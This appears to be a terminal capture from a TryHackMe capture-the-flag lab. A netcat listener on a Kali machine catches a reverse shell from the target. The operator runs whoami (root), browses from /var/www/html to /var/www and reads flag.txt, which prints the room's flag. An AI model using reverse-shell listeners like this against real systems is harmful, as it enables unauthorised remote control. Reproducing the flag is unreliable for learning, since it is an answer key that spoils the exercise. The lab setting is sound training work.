 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.6.37.69] from (UNKNOWN) [10.10.49.201] 40766
whoami
root
pwd
/var/www/html
cd ..
pwd
/var/www
ls
flag.txt
html
cat flag.txt
THM{NzRlYTUwNTIzODMwMWZhMzBiY2JlZWU2}